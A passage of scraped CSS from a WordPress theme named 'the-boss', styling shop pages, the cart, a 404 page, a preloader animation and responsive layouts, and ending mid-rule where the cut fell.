    right: 0;
    top: 0;
    height: 100%;
    width: 42px;
    text-align: center;
}

    .select-icon i {
        color: #B8B8B8;
        font-size: 23px;
        line-height: 44px;
    }

.shorting-icon {
    float: right;
}

    .shorting-icon a {
        width: 42px;
        height: 42px;
        background: #F4F4F4;
        display: inline-block;
        text-align: center;
        border-radius: 3px;
        margin-left: 8px;
        -webkit-transition: .3s;
        transition: .3s;
        color: #333333;
    }

    .shorting-icon i {
        line-height: 42px;
        font-size: 14px;
    }

    .shorting-icon a:hover {
        color: #fff;
        background: #62A0D1;
    }

.shoping-items {
}

.shop-page-one .sidebar {
    padding-left: 15px;
}
/* Shoping Page Sidebar */
.shoping-page-sidebar .panel-group .panel {
    border-radius: 0;
    border-bottom: 1px solid #F7F7F7;
}

.shoping-page-sidebar .single-sidebar {
    margin-bottom: 50px;
}

.shoping-page-sidebar .panel-group .panel:last-of-type {
    border-bottom: 0;
}

.shoping-page-sidebar .panel-title a {
    padding: 17px 25px 25px 0;
    background: transparent;
    color: #62A0D1;
    font-size: 16px;
    -webkit-transition: .4s;
    transition: .4s;
}

    .shoping-page-sidebar .panel-title a:last-of-type {
    }

    .shoping-page-sidebar .panel-title a.collapsed {
        color: #707070;
        font-size: 14px;
        -webkit-transition: .4s;
        transition: .4s;
    }

.shoping-page-sidebar .plus-minus-icon {
    width: 30px;
    height: 30px;
    background: #62A0D1;
    border: 2px solid #62A0D1;
    position: absolute;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 0;
    top: 50%;
}

.shoping-page-sidebar .plus-stick, .shoping-page-sidebar .minus-stick {
    width: 12px;
    height: 3px;
    background: #fff;
}

.shoping-page-sidebar .panel-title a.collapsed .plus-stick, .shoping-page-sidebar .panel-title a.collapsed .minus-stick {
    background: #707070;
}

.shoping-page-sidebar .panel-title a.collapsed .plus-minus-icon {
    background: transparent;
    border: 2px solid #F9F9F9;
}

.shoping-page-sidebar .panel-group .panel-heading + .panel-collapse > .list-group, .panel-group .panel-heading + .panel-collapse > .panel-body {
    border: none;
}

.shoping-page-sidebar .panel-body {
    padding: 0 20px 15px 20px;
}

.panel-body ul {
}

    .panel-body ul li {
    }

        .panel-body ul li a {
            text-decoration: none;
            font-size: 14px;
            color: #707070;
            -webkit-transition: .25s;
            transition: .25s;
        }

            .panel-body ul li a i {
                padding-right: 5px;
                font-size: 15px;
            }

            .panel-body ul li a:hover {
                color: #62A0D1;
            }

.pagination-div-row {
    margin: 0 -15px;
    overflow: hidden;
}
/* Shoping Page Sidebar Latest Product */
.latest-product {
}

    .latest-product .product-title {
        font-size: 20px;
        color: #333333;
        line-height: 30px;
        margin-top: -8px;
        display: inline-block;
        margin-bottom: 5px;
        text-decoration: none;
        -webkit-transition: .25s;
        transition: .25s;
    }

        .latest-product .product-title:hover {
            color: #62A0D1;
        }

    .latest-product .content {
    }

        .latest-product .content h4 {
            font-weight: 700
        }

.content .currency {
    font-size: 20px;
    color: #333333;
    padding-right: 4px;
}
/* Filtering Price */
.filtering-price-ammount {
    margin: 27px 0 0;
    overflow: hidden;
}

    .filtering-price-ammount span.filter-text {
        color: #333333;
        font-size: 16px;
        margin-right: 12px;
        font-weight: 400;
    }

    .filtering-price-ammount span {
        float: left;
    }

    .filtering-price-ammount span {
        font-size: 16px;
        font-weight: 700;
        color: #62a0d1;
    }

.price-ammount-inner {
}

    .price-ammount-inner .currency {
        padding-right: 1px;
    }

.low-price {
}

.hifane {
    padding: 0 5px;
}

.high-price {
}

.price-ammount-inner a {
    font-size: 14px;
    color: #fff;
    background: #62A0D1;
    float: right;
    padding: 5px 23px;
    text-decoration: none;
    border-radius: 3px;
}
/* sidebar Add */
.add-space {
    position: relative;
}

    .add-space img {
        width: 100%;
    }

.add-overlay {
    background: rgba(37, 37, 37, 0.7) none repeat scroll 0 0;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
}

.add-content {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    -moz-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    -o-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    text-align: center;
    display: inline-table;
}

    .add-content h2 {
        font-size: 30px;
        color: #fff;
    }

        .add-content h2:last-child {
            font-size: 30px;
            color: #fff;
            padding: 3px 0;
            background: #62A0D1;
        }
/*=================================
36. Shop Single Page
==================================*/
.single-shop-page {
    padding-bottom: 90px;
}

.custom-width-7 {
    padding: 0 15px;
    float: left;
    width: 56.1%;
    margin: 7px 0 0;
}

.custom-width-5 {
    padding: 0 15px;
    float: left;
    width: 43.90%;
}
/*Flex Slider */
.flex-direction-nav a {
    width: 25px;
    height: 65px;
    top: 50%;
    z-index: 10;
    overflow: hidden;
    opacity: 1;
    -webkit-transition: .25s;
    transition: .25s;
}

    .flex-direction-nav a:hover:before {
        background: #62A0D1;
    }

    .flex-direction-nav a:before {
        font-family: FontAwesome;
        font-size: 22px;
        display: inline-block;
        content: '\f104';
        background: #C7C7C7;
        padding: 18px 9px;
        color: #fff;
    }

.flex-direction-nav .flex-prev {
    left: 0;
}

.flexslider:hover .flex-direction-nav .flex-prev {
    opacity: 1;
    left: 0;
    outline: none;
}

.flex-direction-nav .flex-next {
    right: 0;
}

.flexslider:hover .flex-direction-nav .flex-next {
    opacity: 1;
    right: 0;
    outline: none;
}

.flex-direction-nav a.flex-next:before {
    content: '\f105';
}

#flex_carousel {
    padding: 0 40px;
}

    #flex_carousel .flex-direction-nav a {
        height: 100%;
        top: 20px;
        outline: none;
        border-radius: 0 2px 2px 0;
    }

        #flex_carousel .flex-direction-nav a:before {
            padding: 30px 8px;
            background: #FAFAFA;
            color: #E1E1E1;
        }

        #flex_carousel .flex-direction-nav a:hover:before {
            background: #62A0D1;
            color: #fff;
        }

    #flex_carousel ul li.flex-active-slide {
        position: relative;
    }

    #flex_carousel ul li .overlay-thumbnail {
        display: none;
    }

    #flex_carousel ul li.flex-active-slide .overlay-thumbnail {
        background: rgba(37, 37, 37, 0.7) none repeat scroll 0 0;
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
        display: block;
    }

.about-product {
}

.product-heading {
}

    .product-heading h3.product-name {
        margin-bottom: 15px;
    }

    .product-heading h3 {
        font-size: 30px;
    }

        .product-heading h3.product-price {
            color: #62a0d1;
        }

        .product-heading h3 span {
            padding-right: 5px;
        }

.product-description {
    margin: 10px 0 0;
}

    .product-description h3 {
        font-size: 18px;
        color: #363636;
        margin-bottom: 5px;
    }

    .product-description p {
        font-size: 15px;
        text-align: justify;
    }

.product-color-size {
}

    .product-color-size .outline-select {
        width: 46%;
        float: left;
        margin-right: 8%;
    }

        .product-color-size .outline-select:last-of-type {
            margin-right: 0;
        }

        .product-color-size .outline-select select {
            padding: 10px 41px 10px 26px;
        }

.product-color-size {
    overflow: hidden;
    margin: 30px 0;
}

.product-quantity {
}

    .product-quantity input {
        background: transparent;
        height: 40px;
        padding: 0;
        margin: 0;
        outline: none;
        float: left;
    }

        .product-quantity input[type="submit"] {
            width: 40px;
            border: 1px solid #F7F7F7;
            color: #B7B7B7;
            font-size: 21px;
            -webkit-transition: .2s;
            transition: .2s;
        }

            .product-quantity input[type="submit"]:nth-child(1) {
                border-radius: 3px 0 0px 3px;
                font-size: 45px;
                line-height: 0;
            }

            .product-quantity input[type="submit"]:nth-child(3) {
                border-radius: 0px 3px 3px 0;
            }

            .product-quantity input[type="submit"]:hover {
                color: #fff;
                background: #62A0D1;
                border-color: #62A0D1;
            }

.quantity {
    border: none;
    width: 55px;
    text-align: center;
    border-top: 1px solid #F7F7F7;
    border-bottom: 1px solid #F7F7F7;
    outline: none;
    color: #555555;
}

.product-code {
    float: right;
}

#discount {
    outline: none;
    padding: 10px 16px;
    width: 174px;
    border: 1px solid #F7F7F7;
}

.about-product a.button {
    margin-top: 30px;
    width: 100%;
    text-align: center;
    text-transform: uppercase;
}

    .about-product a.button i {
        padding-right: 12px;
        -webkit-transform: translateY(-2px);
        -moz-transform: translateY(-2px);
        -ms-transform: translateY(-2px);
        -o-transform: translateY(-2px);
        transform: translateY(-2px);
    }

.product-cat-tag-share {
    margin: 30px 0 0;
}

    .product-cat-tag-share ul li {
        overflow: hidden;
        float: inherit;
        border-bottom: 1px solid #F2F2F2;
        padding: 4px 0px;
    }

        .product-cat-tag-share ul li:last-child {
            border-bottom: 0;
        }

        .product-cat-tag-share ul li h3 {
            display: inline;
            float: left;
            margin-right: 15px;
            margin-top: 6px;
        }

        .product-cat-tag-share ul li ul {
            float: left;
        }

            .product-cat-tag-share ul li ul li {
                display: inline-block;
                border: none;
            }

                .product-cat-tag-share ul li ul li.social-icon {
                    float: left;
                }

        .product-cat-tag-share ul li h3.social-h3 {
            margin-top: 14px;
        }

        .product-cat-tag-share ul li ul li a {
            font-size: 14px;
            color: #707070;
            display: block;
            padding: 5px;
            text-decoration: none;
            -webkit-transition: .2s;
            transition: .2s;
        }

            .product-cat-tag-share ul li ul li a:hover {
                color: #62A0D1;
            }
/* Review Tab */
.review-tab-heading {
    margin: 55px 0;
}

.nav-tabs {
    border-bottom: 2px solid #F8F8F8;
}

    .nav-tabs > li > a {
        border-width: 0 0 0 0;
        font-size: 18px;
        font-weight: 700;
        color: #333333;
        margin-right: 20px;
    }

        .nav-tabs > li > a:hover {
            background: none;
            border-color: #eee #eee #ddd;
            border-width: 0 0 0 0;
        }

    .nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover {
        color: #6AA4D3;
        cursor: default;
        background-color: transparent;
        border-bottom-color: #7AADD8;
        border-width: 0 0 2px;
        border-style: solid;
    }
/* Review Box */
.reviw-item {
    overflow: hidden;
    padding: 30px 0;
    border-bottom: 1px solid #F7F7F7;
}

    .reviw-item:last-of-type {
        border-bottom: 0;
    }

.customer-pic {
    display: inline-block;
    width: 80px;
    height: 80px;
    border: 1px solid #F7F7F7;
    border-radius: 100%;
    overflow: hidden;
    float: left;
}

.customer-name {
    margin-bottom: 8px;
}

.review-description {
    padding: 0px 0 0 20px;
    display: table;
}

.review-heading {
    margin-bottom: 4px;
}

    .review-heading h4 {
        font-size: 18px;
        color: #333333;
        display: inline-block;
        margin-right: 22px;
    }

    .review-heading span.review-date {
        font-size: 14px;
        color: #333333;
    }

.customer-rating-star {
    display: inline-block;
    position: relative;
    float: right;
}

    .customer-rating-star i {
        color: #62A0D1;
        margin-right: 3px;
    }

    .customer-rating-star span {
        left: 0;
        position: absolute;
        top: 0;
    }

        .customer-rating-star span i {
            color: #62A0D1;
        }

.description-box {
    margin-bottom: 60px;
}

    .description-box p {
        padding: 18px 40px;
        border: 1px solid #F7F7F7;
        margin: 36px 0 0;
        text-align: justify;
    }

.input-rating {
    padding: 14px 0;
}

    .input-rating h4 {
        font-size: 14px;
        color: #707070;
        font-weight: 400;
        display: inline;
        margin-left: 69px;
    }

    .input-rating .customer-rating-star i {
        cursor: pointer;
    }

.releted-product-box h3.box-title {
    margin: 60px 0 40px;
}

/*=================================
37. Cart Page
==================================*/
.shop-cart-page {
    overflow: hidden;
}

.cart-box {
}

.cart-table {
    width: 100%;
}

    .cart-table > thead {
        background: #62A0D1;
        color: #fff;
        font-size: 20px;
    }

        .cart-table > thead > tr > th {
            padding: 16px 0;
        }

            .cart-table > thead > tr > th.cart-product {
                padding-left: 30px;
            }

            .cart-table > thead > tr > th.cart-quantity {
                padding-left: 28px;
            }

    .cart-table > tbody {
        color: #333333;
        font-size: 18px;
        font-weight: 700;
    }

        .cart-table > tbody > tr {
            border-bottom: 1px solid #F7F7F7;
            border-left: 1px solid #F7F7F7;
            border-right: 1px solid #F7F7F7;
        }

            .cart-table > tbody > tr > td {
                padding: 30px 0;
            }

                .cart-table > tbody > tr > td.cart-product {
                    padding-left: 30px;
                }

                .cart-table > tbody > tr > td.cart-remove {
                    text-align: right;
                    padding-right: 22px;
                }

                    .cart-table > tbody > tr > td.cart-remove a {
                        text-decoration: none;
                        font-weight: 400;
                        width: 18px;
                        height: 18px;
                        background: #363636;
                        display: inline-block;
                        color: #fff;
                        text-align: center;
                        border-radius: 3px;
                        line-height: 18px;
                        font-size: 14px;
                        -webkit-transition: .2s;
                        transition: .2s;
                    }

                        .cart-table > tbody > tr > td.cart-remove a:hover {
                            background: #62A0D1;
                        }

                .cart-table > tbody > tr > td.cart-quantity {
                    color: #000;
                    font-size: 18px;
                }

                    .cart-table > tbody > tr > td.cart-quantity .product-quantity input[type="submit"] {
                        font-weight: 400;
                        color: #707070;
                    }

                        .cart-table > tbody > tr > td.cart-quantity .product-quantity input[type="submit"]:hover {
                            color: #fff;
                        }

.cart-product {
    width: 40%;
}

    .cart-product .cart-item-img {
        float: left;
    }

    .cart-product .cart-item-name {
        float: left;
        padding: 30px 0 0 35px;
    }

        .cart-product .cart-item-name a {
            color: #333333;
            font-size: 20px;
            font-weight: 700;
            text-decoration: none;
            -webkit-transition: .25s;
            transition: .25s;
        }

            .cart-product .cart-item-name a:hover {
                color: #62A0D1;
            }

.cart-price {
    width: 15%;
}

.cart-quantity {
    width: 25%;
}

.cart-total {
    width: 15%;
}

.cart-remove {
    width: 5%;
}
/* Coupon Box */
.cart-checkout-box {
    overflow: hidden;
    padding: 18px 30px;
    border: 1px solid #F8F8F8;
    margin: 78px 0;
}

    .cart-checkout-box input[type="submit"], #upadat-shiping {
        background: #363636;
        color: #fff;
        color: #fff;
        border: none;
        height: 42px;
        padding: 0 20px;
        text-transform: uppercase;
        font-weight: 700;
        -webkit-transition: .25s;
        transition: .25s;
        border-radius: 3px;
        outline: none;
    }

        .cart-checkout-box input[type="submit"]#coupon-input {
            border-radius: 0px 3px 3px 0px;
            margin-left: 0;
        }

        .cart-checkout-box input[type="submit"]:last-child {
            margin-left: 20px;
        }

        .cart-checkout-box input[type="submit"]:hover, #upadat-shiping:hover {
            background: #62A0D1;
        }

.coupon {
    float: left;
}

.cart-page-input-text {
    border: 1px solid #F7F7F7;
    height: 40px;
    padding-left: 20px;
    margin-right: -4px;
    padding-right: 10px;
}

.cart-checkout {
    float: right;
}
/* Shiping Box */
.shiping-box h3 {
    margin-bottom: 28px;
    color: #000;
}

.calculate-shiping {
}

    .calculate-shiping .select-icon {
        background: #62A0D1;
    }

        .calculate-shiping .select-icon i {
            color: #fff;
        }

    .calculate-shiping .outline-select {
    }

        .calculate-shiping .outline-select select {
            padding-left: 20px;
            color: #707070;
            border-right: 0;
            border-radius: 2px 0 0 2px;
        }

        .calculate-shiping .outline-select.shipping-select {
            width: 48%;
            float: left;
        }

    .calculate-shiping .cart-page-input-text {
        margin-right: 0;
        width: 45%;
        float: right;
    }

    .calculate-shiping #upadat-shiping {
        float: left;
    }

    .calculate-shiping .row {
        margin: 0 0 20px;
    }

        .calculate-shiping .row:last-of-type {
            margin: 0;
        }

.art-overview {
}

.cart-overview ul {
}

    .cart-overview ul li {
        padding: 0px 15px;
        border: 1px solid #F7F7F7;
        margin-bottom: 20px;
        overflow: hidden;
        line-height: 40px;
    }

        .cart-overview ul li:last-child {
            margin-bottom: 0;
        }

        .cart-overview ul li span {
            font-size: 14px;
            color: #707070;
        }

        .cart-overview ul li p {
            color: #62a0d1;
            font-size: 14px;
            font-weight: 700;
            line-height: 40px;
        }
/*=================================
38. Page Not Found
==================================*/
.page-not-found {
    text-align: center;
    overflow: hidden;
    padding-bottom: 5px;
}

    .page-not-found h1 {
        font-size: 280px;
        color: #62a0d1;
        text-shadow: 5px 0px 0px #3178AE;
    }

    .page-not-found h2 {
        font-size: 48px;
        color: #333333;
        margin: 10px 0 8px;
    }

    .page-not-found h3 {
        color: #555555;
    }

    .page-not-found a.button {
        text-transform: uppercase;
    }
/*=================================
39. Preloader
==================================*/
#loading {
    background-color: #fff;
    height: 100%;
    width: 100%;
    position: fixed;
    z-index: 99999999;
    margin-top: 0px;
    top: 0px;
}

#loading-center {
    width: 100%;
    height: 100%;
    position: relative;
}

#loading-center-absolute {
    position: absolute;
    left: 50%;
    top: 50%;
    height: 150px;
    width: 150px;
    margin-top: -75px;
    margin-left: -75px;
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

.object {
    width: 20px;
    height: 20px;
    background-color: #62A0D1;
    position: absolute;
    left: 65px;
    top: 65px;
    -moz-border-radius: 50% 50% 50% 50%;
    -webkit-border-radius: 50% 50% 50% 50%;
    border-radius: 50% 50% 50% 50%;
}

    .object:nth-child(2n+0) {
        margin-right: 0px;
    }

#object_one {
    -webkit-animation: object_one 2s infinite;
    animation: object_one 2s infinite;
    -webkit-animation-delay: 0.2s;
    animation-delay: 0.2s;
}

#object_two {
    -webkit-animation: object_two 2s infinite;
    animation: object_two 2s infinite;
    -webkit-animation-delay: 0.3s;
    animation-delay: 0.3s;
}

#object_three {
    -webkit-animation: object_three 2s infinite;
    animation: object_three 2s infinite;
    -webkit-animation-delay: 0.4s;
    animation-delay: 0.4s;
}

#object_four {
    -webkit-animation: object_four 2s infinite;
    animation: object_four 2s infinite;
    -webkit-animation-delay: 0.5s;
    animation-delay: 0.5s;
}

#object_five {
    -webkit-animation: object_five 2s infinite;
    animation: object_five 2s infinite;
    -webkit-animation-delay: 0.6s;
    animation-delay: 0.6s;
}

#object_six {
    -webkit-animation: object_six 2s infinite;
    animation: object_six 2s infinite;
    -webkit-animation-delay: 0.7s;
    animation-delay: 0.7s;
}

#object_seven {
    -webkit-animation: object_seven 2s infinite;
    animation: object_seven 2s infinite;
    -webkit-animation-delay: 0.8s;
    animation-delay: 0.8s;
}

#object_eight {
    -webkit-animation: object_eight 2s infinite;
    animation: object_eight 2s infinite;
    -webkit-animation-delay: 0.9s;
    animation-delay: 0.9s;
}

#object_big {
    position: absolute;
    width: 50px;
    height: 50px;
    left: 50px;
    top: 50px;
    -webkit-animation: object_big 2s infinite;
    animation: object_big 2s infinite;
    -webkit-animation-delay: 0.5s;
    animation-delay: 0.5s;
}




@-webkit-keyframes object_big {
    50% {
        -webkit-transform: scale(0.5);
    }
}

@keyframes object_big {
    50% {
        transform: scale(0.5);
        -webkit-transform: scale(0.5);
    }
}




@-webkit-keyframes object_one {
    50% {
        -webkit-transform: translate(-65px,-65px);
    }
}

@keyframes object_one {
    50% {
        transform: translate(-65px,-65px);
        -webkit-transform: translate(-65px,-65px);
    }
}



@-webkit-keyframes object_two {
    50% {
        -webkit-transform: translate(0,-65px);
    }
}

@keyframes object_two {
    50% {
        transform: translate(0,-65px);
        -webkit-transform: translate(0,-65px);
    }
}



@-webkit-keyframes object_three {
    50% {
        -webkit-transform: translate(65px,-65px);
    }
}

@keyframes object_three {
    50% {
        transform: translate(65px,-65px);
        -webkit-transform: translate(65px,-65px);
    }
}



@-webkit-keyframes object_four {

    50% {
        -webkit-transform: translate(65px,0);
    }
}

@keyframes object_four {
    50% {
        transform: translate(65px,0);
        -webkit-transform: translate(65px,0);
    }
}




@-webkit-keyframes object_five {

    50% {
        -webkit-transform: translate(65px,65px);
    }
}

@keyframes object_five {
    50% {
        transform: translate(65px,65px);
        -webkit-transform: translate(65px,65px);
    }
}



@-webkit-keyframes object_six {

    50% {
        -webkit-transform: translate(0,65px);
    }
}

@keyframes object_six {
    50% {
        transform: translate(0,65px);
        -webkit-transform: translate(0,65px);
    }
}




@-webkit-keyframes object_seven {

    50% {
        -webkit-transform: translate(-65px,65px);
    }
}

@keyframes object_seven {
    50% {
        transform: translate(-65px,65px);
        -webkit-transform: translate(-65px,65px);
    }
}


@-webkit-keyframes object_eight {

    50% {
        -webkit-transform: translate(-65px,0);
    }
}

@keyframes object_eight {
    50% {
        transform: translate(-65px,0);
        -webkit-transform: translate(-65px,0);
    }
}

/*======================
 40. Scroll to Top Option 
======================= */
.scrollToTop {
    position: fixed;
    width: 50px;
    height: 50px;
    background: #62A0D1;
    border-radius: 4px;
    text-align: center;
    bottom: 90px;
    cursor: pointer;
    display: none;
    right: 2%;
    -webkit-transition: .35s ease-in-out;
    transition: .35s ease-in-out;
    z-index: 999;
}

    .scrollToTop:hover {
        background: #3178AE;
    }

    .scrollToTop i {
        font-size: 30px;
        line-height: 46px;
        color: #ffffff;
    }




/*======================
 41. One Page Style 
======================= */
#contact.give-feedback-section {
    background: #fff;
}

.navbar-default .navbar-nav > li.active-menu > a {
    color: #000 !important;
}

.navbar-default .navbar-nav > li > a:focus {
    color: #fff;
    background-color: transparent;
}

.widget_tb_recent_products .latest-product {
    list-style: none;
}

    .widget_tb_recent_products .latest-product li .content h3 {
        clear: none;
        font-size: 20px;
        color: #333333;
        font-weight: bold;
    }

.single-sidebar.woocommerce.widget_product_categories ul.product-categories {
    list-style: none;
    padding: 0;
    margin: 0;
}

.widget_top_rated_products .product_list_widget span.product-title {
    font-size: 20px;
    color: #333333;
    line-height: 30px;
    margin-top: -8px;
    display: inline-block;
    margin-bottom: 5px;
    text-decoration: none;
    -webkit-transition: .25s;
    transition: .25s;
    font-weight: 400;
}


--- FILE ---
content_type: text/css
request_url: http://pekervakfi.org/wp-content/themes/the-boss/assets/css/responsive8a54.css?ver=1.0.0
body_size: 36955
content:

/*=========max-width: 1199px==========*/

@media screen and (max-width: 1199px) {
    .section-content {
        width: 64%;
    }
    /* Menu */
    .navbar-nav > li > a {
        padding: 30px 19px;
    }

    .down #sohag.clone .navbar-nav > li > a {
        padding: 30px 18px;
    }

    .down #sohag.clone .navbar-default .navbar-nav > li > a i {
        display: none;
    }
    /* Slider Section */
    .slider-text.slider-text-one h3 {
        font-size: 32px;
    }

    .slider-text h2 {
        font-size: 42px;
        line-height: 70px;
    }

    .slider-text h4 {
        font-size: 29px;
    }
    /* Home Page One */
    .single-offer-item {
        padding: 0 11px;
    }

    .offer-details {
        margin-left: 96px;
    }

    .single-logo img {
        width: 100%;
    }

    .input-box input[type="email"] {
        width: 370px;
    }

    .pricing-feature ul li {
        padding: 13.5px 0 13.5px 69px;
    }

    .footer-instagram a:last-of-type {
        display: none;
    }
    /* Home Page Two */
    .offer-section-two .offer-details {
        margin-left: 0;
    }

    .team-section-two .single-team-member:hover .member-social-link {
        -webkit-transform: translateY(0) translateX(0);
        -moz-transform: translateY(0) translateX(0);
        -ms-transform: translateY(0) translateX(0);
        -o-transform: translateY(0) translateX(0);
        transform: translateY(0) translateX(0);
        left: 56px;
    }
    /* Home Page Three */
    .offer-section-three .offer-details {
        margin-left: 0;
    }

    .testimonial-inner {
        width: 291px;
        height: 242px;
    }

    .testimonial-content::after {
        bottom: -9px;
        width: 51px;
        height: 47px;
    }

    .testimonial-inner p {
        padding: 38px 44px;
        font-size: 15px;
        line-height: 21px;
    }

    .testimonial-parents-sidebar .testimonial-inner {
        width: 238px;
        height: 221px;
    }

        .testimonial-parents-sidebar .testimonial-inner p {
            padding: 31px 28px;
            line-height: 24px;
        }

    .testimonial-parents-sidebar .testimonial-content::after {
        bottom: -11px;
        left: 74px;
        width: 39px;
        height: 41px;
        border-width: 9px 9px 6px 6px;
    }

    .testimonial-parents-sidebar .testimonial-content::before {
        bottom: 1px;
        left: 106px;
        width: 12px;
        height: 6px;
    }

    .single-sidebar a.button {
        padding: 15px 33px;
    }

    .member-full-pic {
        margin: -17px 15px 0 15px;
    }

    .member-full-bio {
        margin-left: 0;
        margin-right: 15px;
    }

    .member-full-pic img {
        width: 100%;
    }

    .personal-statement {
        margin: 40px 15px 0 15px;
    }

    .member-skill {
        margin: 0;
    }

    .related-project-pic img {
        width: 100%;
    }

    .project-download .button {
        padding: 15px 20px;
    }

    .project-download .download-button img:last-child {
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -o-transform: translateX(0);
        transform: translateX(0);
        padding-left: 11px;
    }

    .project-share .social-icon ul li {
        display: inline;
        margin-left: 2px;
    }

    .portfolio-item {
        margin: 0 0px 0 -5px;
    }

    .portfolio-page-two .portfolio-item {
        margin: 0 0;
        overflow: hidden;
    }

    .latest-news li .content {
        overflow: hidden;
    }

    .sidebar-latest-news li .content .latest-news-title {
        line-height: 25px;
    }

    .shop-page-one .single-product .product-image img {
        width: 100%;
    }

    .all-shop-elements {
        padding-right: 15px;
        margin-right: 0;
        margin-left: 0;
        overflow: hidden;
    }

    .pagination-div-row {
        margin: 0 0px;
        overflow: hidden;
    }

    .shop-page-one .sidebar {
        padding-left: 15px;
        margin-right: 0;
        overflow: hidden;
    }

    .shop-page-one > .container {
        overflow: hidden;
    }

    .shop-page-one .sidebar {
        padding-left: 0;
        margin-right: 0;
        overflow: hidden;
        margin-left: 0;
    }

    .single-shop-page .product-color-size .outline-select {
        width: 100%;
        float: none;
        margin-right: 0;
    }

    .single-shop-page .product-quantity {
        overflow: hidden;
        margin-bottom: 13px;
        display: block;
    }

    .single-shop-page .product-code {
        float: left;
        overflow: hidden;
        width: 100%;
    }

    .shiping-box {
        margin-left: 0;
        margin-right: 0;
        overflow: hidden;
    }

    .shop-cart-page {
        overflow: hidden;
    }
}

/*=========max-width: 1080px==========*/

@media screen and (max-width: 1080px) {
    .slider-style-one .slider-text {
        margin-left: 0;
        padding-left: 45px;
    }

    .slider-text h2 {
        font-size: 36px;
        line-height: 51px;
    }

    .slider-text h4 {
        font-size: 24px;
    }

    .slider-text .button {
        margin-top: 16px;
    }
}
/*=========max-width: 991px==========*/

@media screen and (max-width: 991px) {
    .section {
        padding: 100px 0;
    }

    .section-heading {
        margin-bottom: 48px;
    }

    .section-content {
        width: 77%;
    }
    /* Header Section */
    .logo {
        float: none;
        display: block;
    }

        .logo a {
            display: block;
            text-align: center;
            padding: 0 0 23px;
        }

    .header-top-right {
        float: none;
    }

        .header-top-right ul li {
            float: left;
            margin-right: 41px;
            margin-left: 0;
        }

            .header-top-right ul li:last-child {
                margin-right: 0;
            }

    #sohag.clone img {
        width: 10%;
        margin-right: 0px;
        position: relative;
        left: 50%;
        -webkit-transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        -o-transform: translateX(-50%);
        transform: translateX(-50%);
    }

    .mainmenu-area img {
        padding-top: 14px;
    }

    body.down #sohag.clone img {
        width: 20%;
        margin-right: 0px;
    }

    body.down #sohag.clone .navbar-nav > li.dropdown:hover > ul.dropdown-menu {
        top: 80px;
    }

    .down #sohag.clone .navbar-nav > li > a {
        padding: 25px 13px;
    }

    #sohag.clone .search-box i.second_click {
        -webkit-transform: translateY(-17px);
        -moz-transform: translateY(-17px);
        -ms-transform: translateY(-17px);
        -o-transform: translateY(-17px);
        transform: translateY(-17px);
    }

    #sohag.clone .search-box i.first_click {
        -webkit-transform: translateY(-3px);
        -moz-transform: translateY(-3px);
        -ms-transform: translateY(-3px);
        -o-transform: translateY(-3px);
        transform: translateY(-3px);
    }

    .chart-icon {
    }

    body.down #sohag.clone .chart-icon:hover .cart-list {
        top: 80px;
    }

    body.down #sohag.clone .chart-icon {
        padding: 31px 14px 29px;
    }

    #sohag.clone .chart-icon i {
        font-size: 16px;
    }

    body.down #sohag.clone .chart-icon .cart-list li img {
        -webkit-transform: translate(0px);
        -moz-transform: translate(0px);
        -ms-transform: translate(0px);
        -o-transform: translate(0px);
        transform: translate(0px);
        position: static;
    }

    #sohag.clone {
        top: -170px;
    }

    .navbar-collapse {
        margin-left: 0;
    }

    .navbar-default .navbar-nav > li > a i {
        display: none;
    }

    .navbar-nav > li > a {
        padding: 30px 13px;
    }

    .light-menu .chart-icon p {
        display: none;
    }

    .chart-icon i {
        font-size: 16px;
    }

    .newsletter-section-box h2 {
        font-size: 28px;
        line-height: 54px;
    }

    .input-box input[type="email"] {
        width: 264px;
    }

    .input-box input[type="submit"] {
        padding: 14px 21px;
    }

    .slider-style-two .slider-text {
        margin-left: 0;
        padding-left: 45px;
    }
    /* Home Page One */
    .feature-section {
        padding: 100px 0 50px;
    }

    .single-feature {
        margin: 0px 15px 50px 15px;
        border: 1px solid #F4F4F4;
        padding: 38px 19px;
    }

    .offer-section {
        padding: 100px 0 50px;
    }

    .single-team-member {
        margin-bottom: 30px;
    }

    .team-section {
        padding: 100px 0 70px;
    }

    .twiter-parallax {
        min-height: 350px;
        padding: 97px 0px 33px 0px;
    }

    .single-twit {
        width: 89%;
    }

    .pricing-feature ul li {
        padding: 13.5px 12px 13.5px 23px;
    }

    .blog-content h3 {
        font-size: 18px;
    }

    .post-meta span {
        margin-right: 0px;
        display: block;
    }

    .single-counter-box [class^="flaticon-"]:before, [class*=" flaticon-"]:before, [class^="flaticon-"]:after, [class*=" flaticon-"]:after {
        font-size: 46px;
    }

    .single-counter-box .counter {
        font-size: 43px;
    }

    .single-counter-box h3 {
        font-size: 19px;
    }
    /* Footer Section */
    .f-widget {
        margin: 0 0 30px;
    }

    .footer-top {
        padding-bottom: 35px;
    }
    /* Home Page Three */
    .single-product {
        margin-bottom: 20px;
    }

    .content-large-image img {
        width: 100%;
    }

    .single-services-content img {
        width: 100%;
        margin-bottom: 15px;
    }

    .single-services-content {
        margin: 33px 0 48px;
    }

    .content {
        margin-right: 0px;
    }

    .member-full-bio {
        margin-left: 0;
        margin-right: 15px;
        margin-top: 56px;
    }

    .member-award {
        overflow: hidden;
        margin-top: 61px;
    }

    .all-projects {
        margin-left: 0;
        margin-right: 0;
        overflow: hidden;
    }

    .related-project-pic {
        padding-top: 27px;
    }

    .portfolio-page-three .single-portfolio {
        width: 25%;
    }

    .blog-page-two .blog-style-two {
        margin-left: 0;
        margin-right: 0;
    }

    .sidebar {
        margin-left: 0;
        margin-right: 0;
    }

    .sidebar-latest-news li .content .latest-news-title {
        display: block;
    }

    .tag-and-share-box h4 {
        margin-bottom: 15px
    }

    .cart-table > tbody > tr > td.cart-product {
